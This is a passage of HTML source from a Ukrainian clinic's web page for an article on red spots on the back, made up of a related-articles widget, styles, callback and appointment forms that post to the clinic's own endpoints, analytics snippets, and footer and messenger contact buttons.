2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:635,&quot;title&quot;:&quot;Differential approach in the treatment of prehepatic portal hypertension in children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/diferenciinii-pidxid-v-likuvanni-dopecinokovoyi-portalnoyi-gipertenziyi-v-dityacomu-vici-635&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:634,&quot;title&quot;:&quot;Expediency and effectiveness of repeated surgical interventions in portal hypertension in children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/docilnist-ta-efektivnist-povtornix-operativnix-vtrucan-pri-portalnii-gipertenziyi-u-ditei-634&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:633,&quot;title&quot;:&quot;Meso-caval shunting in the treatment of prehepatic portal hypertension in children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/mezo-kavalne-suntuvannya-v-likuvanni-dopecinkovoyi-formi-portalnoyi-gipertenziyi-u-ditei-633&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},]"
							  title="You may also be interested in other articles"
							  background="white"
							  alt="Red spots on the back"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Appointment for consultation
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Your name">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Phone number *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Send
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="en">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/en/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/en/akreditaciinii-sertifikat">The accreditation certificate</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/politika-konfidenciinosti">Privacy policy</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/licenziya">License</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/kontakty"><span class="__cf_email__" data-cfemail="91a4a3a0a2a1a1a2d1fef3f4e3f8f6bfe4f0">[email&#160;protected]</span></a>
                    </div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Request a call
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. All rights are reserved by Universal clinic &quot;Oberig&quot;.</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/en/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Red spots on the back">
            Doctors
        </a>
                <a href="https://oberig.ua/en/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Red spots on the back">
            Department
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Red spots on the back">
            Phones
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Need a doctor’s consultation?</div>
				<div class="cf-form-subtitle">Enter your phone number and we will call you back</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Phone number *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Send</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/en/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Call!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 Ambulance</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call center</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Thank you!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Our manager will contact you as soon as possible</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="reZdFv5uk1sJbvZ1FtCYVhfyyHAOecgzNl05Y0QE">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Request a call
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Your name
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Name">

        <label for="cb-form-phone" class="cb-form-label">
            Phone number<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Send
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/en/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_en"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Red spots on the back",
        "image": [
            "/storage/editor/fotosWEBP/571x571/ba65ee3673dc90ed77f57456ac9ce172_1605448843.webp"
        ]},
        "dateModified": "2020-02-03T00:00:00+02:00",
        "author": {
            "@type": "Person",
            "name": "Tarnavska Olga Yaroslavivna"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Clinic "Oberig"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Red spots on the back--><!--ss_cat_page--><!--URI:'//oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
